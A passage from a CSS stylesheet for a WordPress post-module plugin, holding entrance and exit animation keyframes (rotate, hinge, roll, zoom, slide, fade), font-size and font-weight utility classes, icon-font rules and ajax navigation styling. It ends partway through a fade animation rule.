@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);

    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.publisher-schema {
	display: none !important;
}

/* Custom font sizes */

.wppm .entry-title.fs-11,
.wppm .post-text.fs-11 {
	font-size: 11px;
	line-height: 1.818182;
}

.wppm.fs-12,
.wppm .entry-title.fs-12,
.wppm-tile li.tile-2x2 .entry-title.fs-12,
.wppm-tile li.tile-1x1 .entry-title.fs-12,
.wppm-tile li.tile-2x1 .entry-title.fs-12 {
	font-size: 12px;
	line-height: 1.66667;
}

.wppm .post-text.fs-12 {
	font-size: 12px;
	line-height: 1.66667;
}

.wppm.fs-13,
.wppm .entry-title.fs-13,
.wppm-tile li.tile-2x2 .entry-title.fs-13,
.wppm-tile li.tile-1x1 .entry-title.fs-13,
.wppm-tile li.tile-2x1 .entry-title.fs-13 {
	font-size: 13px;
	line-height: 20px;
}

.wppm .post-text.fs-13 {
	font-size: 13px;
	line-height: 20px;
}

.wppm.fs-14,
.wppm .entry-title.fs-14,
.wppm .post-text.fs-14,
.wppm-tile li.tile-2x2 .entry-title.fs-14,
.wppm-tile li.tile-1x1 .entry-title.fs-14,
.wppm-tile li.tile-2x1 .entry-title.fs-14 {
	font-size: 14px;
	line-height: 20px;
}

.wppm.fs-16,
.wppm .entry-title.fs-16,
.wppm .post-text.fs-16,
.wppm-tile li.tile-2x2 .entry-title.fs-16,
.wppm-tile li.tile-1x1 .entry-title.fs-16,
.wppm-tile li.tile-2x1 .entry-title.fs-16 {
	font-size: 16px;
	line-height: 24px;
}

.wppm.fs-18,
.wppm .entry-title.fs-18,
.wppm .post-text.fs-18,
.wppm-tile li.tile-2x2 .entry-title.fs-18,
.wppm-tile li.tile-1x1 .entry-title.fs-18,
.wppm-tile li.tile-2x1 .entry-title.fs-18 {
	font-size: 18px;
	line-height: 28px;
}

.wppm.fs-20,
.wppm .entry-title.fs-20,
.wppm .post-text.fs-20,
.wppm-tile li.tile-2x2 .entry-title.fs-20,
.wppm-tile li.tile-1x1 .entry-title.fs-20,
.wppm-tile li.tile-2x1 .entry-title.fs-20 {
	font-size: 20px;
	line-height: 28px;
	margin-bottom: 4px;
}

.wppm.fs-24,
.wppm .entry-title.fs-24,
.wppm .post-text.fs-24,
.wppm-tile li.tile-2x2 .entry-title.fs-24,
.wppm-tile li.tile-1x1 .entry-title.fs-24,
.wppm-tile li.tile-2x1 .entry-title.fs-24 {
	font-size: 24px;
	line-height: 32px;
}

.wppm.fs-30,
.wppm .entry-title.fs-30,
.wppm .post-text.fs-30,
.wppm-tile li.tile-2x2 .entry-title.fs-30,
.wppm-tile li.tile-1x1 .entry-title.fs-30,
.wppm-tile li.tile-2x1 .entry-title.fs-30 {
	font-size: 30px;
	line-height: 36px;
}

.wppm.fs-34,
.wppm .entry-title.fs-34,
.wppm .post-text.fs-34,
.wppm-tile li.tile-2x2 .entry-title.fs-34,
.wppm-tile li.tile-1x1 .entry-title.fs-34,
.wppm-tile li.tile-2x1 .entry-title.fs-34 {
	font-size: 34px;
	line-height: 45px;
}

.wppm .entry-title.fs-11,
.wppm .entry-title.fs-12,
.wppm .entry-title.fs-13,
.wppm .entry-title.fs-14 {
	margin-bottom: 4px;
}

.wppm .entry-title.fs-16,
.wppm .entry-title.fs-18 {
	margin-bottom: 4px;
}

/* Font weights */

.wppm .fw-100 {
	font-weight: 100;
}

.wppm .fw-200 {
	font-weight: 200;
}

.wppm .fw-300 {
	font-weight: 300;
}

.wppm .fw-400 {
	font-weight: 400;
}

.wppm .fw-500 {
	font-weight: 500;
}

.wppm .fw-600 {
	font-weight: 600;
}

.wppm .fw-700 {
	font-weight: 700;
}

.wppm .fw-800 {
	font-weight: 800;
}

.wppm .fw-900 {
	font-weight: 900;
}


[class^="mts-icon-"]:before,
[class*=" mts-icon-"]:before {
  font-family: 'wppm_icons' !important;
}

[class*="mts-icon-loader"]:before {
  font-family: 'wppm_icons' !important;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.mts-icon-star:before { content: '\e905' !important; }
.mts-icon-loader:before { content: '\e905' !important; }


/* Ajax nav links */
.wppm-ajax-posts {
	position: relative;
	overflow: hidden;
	padding-bottom: 16px;
}

.wppm-ajax-posts .wppm-portfolio {
	margin-bottom: 12px;
}

.wppm-ajax-posts .wppm-tile {
	margin-bottom: 24px;
}

.wppm-ajax-posts:after,
.wppm-ajax-nav:after {
	content: "";
	clear: both;
	display: table;
}

.wppm-ajax-posts .wppm.wppm-hide {
	opacity: 0;
}

.wppm-ajax-nav {
	position: absolute;
	width: 100%;
	bottom: 0;
	clear: both;
	font-size: 12px;
	color: #777;
	z-index: 999;
}

.wppm-ajax-nav a {
	position: relative;
	border: 1px solid rgba(0,0,0,.24);
	outline: 0 !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	text-decoration: none !important;
	text-indent: -99999px;
	width: 30px;
	height: 20px;
	text-align: center;
	background: transparent;
	display: inline-block;
	border-radius: 2px;
	color: inherit;
}

.wppm-ajax-nav a:not(.disabled):hover,
.wppm-ajax-nav a:not(.disabled):active {
	background: #9e9e9e;
	border-color: #9e9e9e;
	color: #fff;
}

.wppm-ajax-nav a:not(.disabled):hover:before,
.wppm-ajax-nav a:not(.disabled):active:before {
	color: #fff;
}

.wppm-ajax-nav a:before {
	position: absolute;
	left: 0;
	right: 0;
	width: 28px;
	height: 18px;
	line-height: 18px;
	text-indent: 0;
	content: "\e904";
}

.wppm-ajax-nav .next-link:before {
	-webkit-transform: rotateZ(180deg); /* Chrome, Safari, Opera */
	-moz-transform: rotateZ(180deg); /* IE 9 */
	-ms-transform: rotateZ(180deg); /* IE 9 */
	transform: rotateZ(180deg);
}

.wppm-ajax-nav .disabled {
	opacity: .5;
	cursor: default;
}

.wppm-ajax-nav .nav-status {
	display: inline-block;
	float: right;
}

.fade-in-top {
	animation: fadeInTop ease-in-out .8s;
	animation-iteration-count: 1;
	transform-origin: 50% 50%;
	animation-fill-mode: forwards; /*when the spec is finished*/
	-webkit-animation: fadeInTop ease-in-out .8s;
	-webkit-animation-iteration-count: 1;
	-webkit-transform-origin: 50% 50%;
	-webkit-animation-fill-mode: forwards; /*Chrome 16+, Safari 4+*/
	-moz-animation: fadeInTop ease-in-out .8s;
	-moz-animation-iteration-count: 1;
	-moz-transform-origin: 50% 50%;
	-moz-animation-fill-mode: forwards; /*FF 5+*/
	-o-animation: fadeInTop ease-in-out .8s;
	-o-animation-iteration-count: 1;
	-o-transform-origin: 50% 50%;
	-o-animation-fill-mode: forwards; /*Not implemented yet*/
	-ms-animation: fadeInTop ease-in-out .8s;
	-ms-animation-iteration-count: 1;
	-ms-transform-origin: 50% 50%;
	-ms-animation-fill-mode: forwards; /*IE 10+*/
}

@keyframes fadeInTop {
  0% {
    opacity:0;
	transform: translateY(-10px);
  }
  100% {
  	transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

@-moz-keyframes fadeInTop{
  0% {
    opacity:0;
	-moz-transform: translateY(-10px);
  }
  100% {
  	-moz-transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

@-webkit-keyframes fadeInTop {
  0% {
    opacity:0;
	-webkit-transform: translateY(-10px);
  }
  100% {
  	-webkit-transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

@-o-keyframes fadeInTop {
  0% {
    opacity:0;
	-o-transform: translateY(-10px);
  }
  100% {
  	-o-transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

@-ms-keyframes fadeInTop {
  0% {
    opacity:0;
	-ms-transform: translateY(-10px);
  }
  100% {
  	-ms-transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

.fade-out-half {
  animation: fadeOutHalf ease-in-out .4s;
  animation-iteration-count: 1;
  transform-origin: 50% 50%;
  animation-fill-mode: forwards; /*when the spec is finished*/
  -webkit-animation: fadeOutHalf ease-in-out .4s;
  -webkit-animation-iteration-count: 1;
  -webkit-transform-origin: 50% 50%;
  -webkit-animation-fill-mode: forwards; /*Chrome 16+, Safari 4+*/
  -moz-animation: fadeOutHalf ease-in-out .4s;
  -moz-animation-iteration-count: 1;
  -moz-transform-origin: 50% 50%;
  -moz-animation-fill-mode: forwards; /*FF 5+*/
  -o-animation: fadeOutHalf ease-in-out .4s;
  -o-animation-iteration-count: 1;
  -o-transform-origin: 50% 50%;
  -o-animation-fill-mode: forwards; /*Not implemented yet*/
